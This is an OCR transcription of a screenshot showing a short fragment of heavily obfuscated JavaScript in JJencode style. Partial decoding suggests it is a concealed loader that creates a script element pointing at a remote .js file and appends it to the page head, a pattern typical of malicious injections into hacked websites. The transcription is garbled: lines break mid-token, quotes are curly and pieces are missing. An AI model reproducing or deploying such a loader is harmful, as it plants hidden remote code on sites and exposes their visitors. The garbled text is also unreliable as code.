
+$.__$+$.___+$.$$_+”\\”+$.__$+$.___+$.$$$+”\\
”+$.__$+$._$$+$.__$+”\\”+$.__$+$.___+$.__$+”\
\”+$.__$+$._$$+$.___+”\\”+$.__$+$._$_+$.__$+”
\\”+$.__$+$.$$$+$.___+”\\”+$.__$+$.$$_+$.$$$
+$.$_$_+”.\\”+$.__$+$.$_$+$._$_+”\\”+$.__$+$.
$$_+$._$$+”?”+$.__+”\\”+$.__$+$.$$_+$._$_+(!
[]+””)
[$._$_]+”=”+$.___+”.”+$._$$+$.___+”‘;”+$.$$_$+
$._$+$.$$__+$._+”\\”+$.__$+$.$_$+$.$_$+$.$$
$_+”\\”+$.__$+$.$_$+$.$$_+$.__+”.\\”+$.__$+$.
$_$+$.___+$.$$$_+$.$_$_+$.$$_$+”.”+$.$_$_+”
\\”+$.__$+$.$$_+$.___+”\\”+$.__$+$.$$_+$.___+
$.$$$_+”\\”+$.__$+$.$_$+$.$$_+$.$$_$+”\\”+$.
__$+$.___+$._$$+”\\”+$.__$+$.$_$+$.___+”\\”+$.
__$+$.$_$+$.__$+(![]+””)
[$._$_]+$.$$_$+”(“+$.$$$_+(![]+””)
[$._$_]+”);”+”\””)())();